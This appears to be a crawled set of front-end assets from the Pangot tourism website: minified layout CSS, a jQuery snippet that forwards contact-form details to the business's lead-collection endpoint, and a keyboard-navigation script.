span{display:block;margin-right:5px}.faq_page .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{position:absolute;background:#1F5500;width:100%;left:0;padding:10px 20px;margin-left:0}.hote-description h5{font-weight:500;color:#3e3e3d;font-size:21px}.hote-description p{font-size:15px}.owl-hotel .owl-nav{display:flex;justify-content:space-between;position:absolute;width:100%;top:50%;transform:translateY(-50%);z-index:-1;margin-top:0}.covid{padding:0;width:83px;position:absolute;bottom:-22px}@media (min-width:1200px){.container{max-width:1170px}}.custom-dlex p{font-size:18px}.testimonals-home{background:url(https://pangot.com/wp-content/uploads/2020/04/testimonail_s-back.png) no-repeat;background-size:cover}.author_descrptn p:last-child{margin-bottom:0}.author span{background:#857D86;height:1px;width:100%}.author p{flex:none;padding-right:12px}.page_title_banner .interested_text-bannner h3 span{color:#fff}.accomodation_content .row:not(:last-child){margin-bottom:2rem}.kazirange_faq_list:not(:last-child){padding-bottom:10px;margin-bottom:20px}.hotel-inner-content .row:not(:last-child){margin-bottom:1.5rem}.inner_gallery-pag img.custom-img{height:180px;width:100%;object-fit:cover}.about_u_page{background-size:cover!important;background-position:bottom!important}.testimonial_innner .row .col-lg-6{margin-bottom:2rem}.testimonial_innner .row .col-lg-6 .author p{font-weight:500}@media only screen and (min-device-width:992px){.gallery-main_row .hotel_image img{height:248px;object-fit:cover}.top-attractions .owl-carousel .owl-nav{display:flex;justify-content:space-between;position:absolute;width:100%;bottom:15%;z-index:-1}.gallery-main_row .col-lg-4:not(:nth-last-child(-n+3)),.inner_gallery-pag .row .col-lg-3:not(:nth-last-child(-n+4)){margin-bottom:1rem}.gallery-main_row .col-lg-4 .hote-description{position:absolute;width:100%;top:100%;margin-top:0;transition:1s all ease}.gallery-main_row .col-lg-4 .hote-description h5{color:#fff}.gallery-main_row .col-lg-4 .hotel_image:after{content:"";position:absolute;width:100%;height:0;background:#000000ad;z-index:0;bottom:0;left:0;transition:0.8s all ease}.gallery-main_row .col-lg-4 .hotel-card:hover .hote-description{top:70%}.gallery-main_row .col-lg-4 .hotel-card:hover .hotel_image:after{height:100%}.hotel-inner-content .row p:last-child{margin-bottom:0}.hotel-inner-content .row:nth-child(odd){flex-direction:row-reverse}.pangot_hotel .page_title h3{font-size:2.1rem}.accomodation_content-p p:last-child{margin-bottom:0}.owl-hotel .owl-nav button.owl-prev{margin-left:-4%}.owl-hotel .owl-nav button:hover{background:none!important}.owl-hotel .owl-nav button.owl-next{margin-right:-4%}.custom-dlex{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:space-between}.top-attractions{margin-top:-45px}.navbar.navbar-expand-lg{align-items:flex-start}.tour_card-tittle h5{height:45px}.interested_text-bannner h3 span img{position:absolute;right:-30px;top:2%}.interested_text-bannner{position:absolute;transform:translateX(-100%);left:-50px;color:#ffa516!important;bottom:80px}footer{height:774px}footer .container{position:relative;height:100%}.footer_bottom{position:absolute;width:100%;bottom:62px;left:0;padding:0 15px}.w-70{width:70%}.w-93{width:93%}.card-nfooorma{height:185px}header .navbar-nav .nav-item:not(:last-child){margin-right:20px}.full_banner{height:100vh;background-size:cover!important;display:flex;flex-wrap:wrap;background-position:0 -40px!important}.navbar.navbar-expand-lg .call_header{padding-right:1rem;font-weight:700;display:flex;align-items:center;height:44px}.full_banner header{align-self:flex-start}.center_title{align-self:center}.bottom-banner-form{align-self:flex-end}.about_us{height:665px}.page_title h3{font-size:2.5rem;font-weight:700;color:#3e3e3d}.kaziranga_tours{background-color:#fff}.top-attractions .owl-carousel .owl-nav button.owl-prev{margin-left:-4%}.top-attractions .owl-carousel .owl-nav button.owl-next{margin-right:-4%}.top-attractions .owl-carousel .owl-nav button:hover{background:none}.tour_cardd{overflow:hidden;cursor:pointer;margin-bottom:30px}.tour_card-tittle{position:absolute;bottom:-40px;width:100%;transition:0.8s all ease;left:34px}.tour_cardd:hover .tour_card-tittle{bottom:25px}.deer--back-about-page{padding-top:7rem;display:none}.deer--back-about-page:before{height:500px}}.menu-item{float:left;margin-right:20px;list-style:none}.map-ifame{width:100%;min-height:515px}.kazirange_general.bg_grey{background-color:#f1f1f1;padding:40px 40px}.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{color:#fff;z-index:999;position:relative}input.wpcf7-form-control.wpcf7-submit.btn{background:#E3C37A;border-color:#E3C37A;color:#014723;padding:.425rem 1.2rem;font-weight:500;padding:.7rem 2.7rem}input.wpcf7-form-control.wpcf7-submit.btn:hover{background:#229A33;border-color:#229A33}.bottom-banner-form input.wpcf7-form-control.wpcf7-submit.btn:hover{background:none}.bottom-banner-form input.wpcf7-form-control.wpcf7-submit.btn{width:100%;padding:.375rem .75rem}span.ajax-loader{display:none!important}#heder-inner{border-bottom:1px solid #61ecba}@media only screen and (min-width:481px) and (max-width:767px){.full_banner .center_title{margin:4rem 0}.full_banner .bottom_title{margin-bottom:4rem}.justify-center-mobile-land{justify-content:center}.page_title_banner{background-position:0 468px!important}.justify-mo-end{justify-content:flex-end}}@media only screen and (max-width:767px){.page_title h2{font-size:1.7rem}.testimonals-home .row .col-lg-6:not(:last-child){margin-bottom:2.5rem}.center_title h1,.banner-comon-title h1{font-size:2.075rem}.banner-comon-title h1{font-size:1.575rem;color:#02552d;padding:7px 0;margin-bottom:4px;text-align:center}.center_title h3,.banner-comon-title h3{font-size:.9225rem;line-height:25px}.bottom_title h3,.interested_text-bannner h3{font-size:1.65rem}.full_banner{background-position:bottom!important;background-attachment:fixed}.py-8{padding:0rem 0 1rem}header .navbar .navbar-collapse{position:absolute;top:100%;width:100%;background:#02552D;z-index:99}header .navbar .navbar-collapse .navbar-nav{padding-bottom:16px}.tour_card-tittle a{color:#1B1C1E!important}.card-image-carouel .cardd--title h5{font-size:1.3rem}.kaziranga_tours .row .col-lg-6:not(:last-child) .tour_cardd,.accomodation_content .row .col-lg-4:not(:last-child){margin-bottom:2.2rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle h5{font-size:1.2rem;margin-bottom:15px!important}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle p{font-size:14px}.home_faq-content .card button{font-size:1.2rem;line-height:initial;text-align:left}.home_faq-content .card .card-body{font-size:14px}.genarl-con-add{padding-right:20px}.fooer_links ul{text-align:center;padding-left:0}.fooer_links ul li a{line-height:35px}header.comon_border .navbar .navbar-collapse{margin-top:5px}.common-form-banner{padding:30px 30px}.last-about .row .col-lg-6:not(:last-child){margin-bottom:20px}.genel-in .col-lg-3 .card-nfooorma{padding:25px 0}.genel-in .col-lg-3:not(:last-child) .card-nfooorma{margin-bottom:20px}.genel-in .col-lg-3:last-child .card-nfooorma,.genel-in .col-lg-3:nth-last-child(2) .card-nfooorma{padding-bottom:40px}.kazirange_faq_content .page_title h3{font-size:1.35rem}.kazirange_faq_list h2{font-size:16px;line-height:26px}.kazirange_faq_content p{font-size:14px}.kazirange_faq_list .description{margin-top:5px}.kazirange_general p{font-size:14px;margin-bottom:0}.kazirange_general .row .col-lg-4:not(:last-child){margin-bottom:30px}.kazirange_general_Info_content p{font-size:14px}.page_title_banner{background:none!important}}@media only screen and (max-width:991px){.inner_gallery-pag .row .col-lg-3{margin-bottom:1.5rem}.about_us{padding:25px 0}.navbar-light .navbar-toggler{position:absolute;right:0;top:15px;color:#fff;border-color:rgb(255 255 255 / .74)}.navbar-nav .menu-item{float:none!important;margin-right:0}body #heder-inner .menu-item a{color:#fff!important}body #heder-inner .navbar-light .navbar-toggler{color:#E3C37A;border-color:#ffb135}header .navbar-nav .nav-item.call_header{width:150px;margin:auto;padding:0rem 0rem;display:flex;align-items:center}#menu-top-menu{text-align:center;margin-bottom:10px;padding-left:0}.call_header span{padding:0;top:0;text-align:center;width:31px;line-height:28px;display:block;height:31px}.call_header span img{width:18px}.bottom_title h3 span img{margin-left:8px;right:auto}.bottom-banner-form .form-row .col-lg-4{margin-bottom:20px}.form-label{top:5px}.focused .form-label{transform:translateY(-110%)}.about_us.py-sm-3{padding:22px 0}.about_us .description p{color:#000;background:#ffffffa6;padding:15px 25px;border:1px solid #212529}.form-input{width:100%}.page_title.small_title h4{font-weight:600;font-size:1.75rem}.owl-theme .owl-nav [class*=owl-]:hover{background:none!important}.top-attractions{padding-top:22px}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle{margin-top:1rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle{color:#212529!important}.genel-in .col-lg-3:last-child .card-nfooorma{margin:20px 0}.fooetr_social-links{justify-content:center!important;margin-top:20px}.common-form-banner .form-group:not(:last-child){margin-bottom:30px}.comon-mobile-pad{padding:20px 0}.deer--back-about-page:before{height:100%;background-position:bottom}.deer--back-about-page h5{font-size:1.1rem;line-height:32px;display:none}.pading-top-r{padding-top:40px}.interested_text-bannner{display:none}.pt-moile-top{margin-top:15px}.deer--back-abt-list .row .col-lg-4:not(:last-child){margin-bottom:20px}.general_info_icon{margin-bottom:15px}}@media only screen and (min-width:320px) and (max-width:480px){.covid{padding:0;width:83px!important;position:absolute!important;bottom:62px!important}.wp-image-1321{width:100%;height:377px}.navbar-brand img{width:80%}.full_banner header{align-self:flex-start}.center_title{align-self:center}.bottom-banner-form{align-self:flex-end}.full_banner{height:100vh;background-size:cover!important;display:flex;flex-wrap:wrap}.about_us{background-position:right}.page_title_banner.about_u_page{padding-top:6rem;background-position:0 -260px!important;background-size:contain!important}.fooer_links ul li:not(:last-child){margin:0}.fooer_links .menu-item{float:none!important;margin-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.justify-mo-end{justify-content:flex-end}.accomodation_content .row .col-lg-4:not(:nth-last-child(-n+3)){margin-bottom:2.2rem}header .navbar .navbar-collapse{position:absolute;top:100%;width:40%;background:#02552D;z-index:99;right:0}header .navbar .navbar-collapse .navbar-nav{padding-bottom:16px}.full_banner .center_title{margin:4rem 0}.full_banner .bottom_title{margin-bottom:4rem}.card-image-carouel .cardd--title h5{font-size:1.4rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle h5{font-size:1.4rem}.kaziranga_tours .row .col-lg-6 .tour_cardd .tour_card-tittle p{font-size:15px}.genel-in{justify-content:center}.fooer_links ul{justify-content:center}.genel-in .col-lg-3 .card-nfooorma{padding:40px 0}header.comon_border .navbar .navbar-collapse{margin-top:8px}.center_title h1,.banner-comon-title h1{font-size:3.275rem}.center_title h3,.banner-comon-title h3{font-size:1.2225rem}.common-form-banner{padding:30px}.justify-center-mobile-land{justify-content:center}.full_banner{background-position:bottom!important;background-size:cover!important}.page_title_banner{padding-top:4rem;background-position:initial!important}}@media only screen and (min-width:992px) and (max-width:1199px){#menu-top-menu{display:flex;margin-bottom:0}#menu-top-menu li{float:none}.navbar-brand img{max-width:250px}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.2rem;padding-left:.2rem}.center_title h1,.banner-comon-title h1{font-size:3.675rem}h5{font-size:1.4rem}footer .w-70{width:90%}}.bottom-banner-form div.wpcf7-response-output{position:relative;color:#fff}.top-attractions .card-image-carouel .cardd--title h5{text-shadow:1px 1px 4px #000}

--- FILE ---
content_type: application/javascript
request_url: https://pangot.com/wp-content/litespeed/js/c75fee4eed50b325a947283ef923dc00.js?ver=7add7
body_size: 347
content:
(function($){$(document).ready(function(){var fullurl=window.location.href;$(".wpcf7-form .wpcf7-submit").click(function(){var UserName=$(".wpcf7-form input[name='user-name']").val();var email=$(".wpcf7-form input[name='user-email']").val();var Mobile=$(".wpcf7-form input[name='user-contact']").val();console.log(UserName);$.ajax({url:'https://lp.asianadventures.co/asian-form-leads-data/8',data:{name:UserName,email:email,phone:Mobile,land_path:fullurl,formID:8,formName:'Pangot'},type:"POST",dataType:"jsonp",statusCode:{0:function(){console.log('Thanks')},200:function(){console.log('Thanks')}}})})})})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://pangot.com/wp-content/litespeed/js/1a8064c903b09b871fcc2c4bfecdf532.js?ver=f92c9
body_size: 205
content:
(function($){$(document).on('keydown.twentysixteen',function(e){var url=!1;if(37===e.which){url=$('.nav-previous a').attr('href')}else if(39===e.which){url=$('.nav-next a').attr('href')}else{return}
if(url&&!$('textarea, input').is(':focus')){window.location=url}})})(jQuery)
;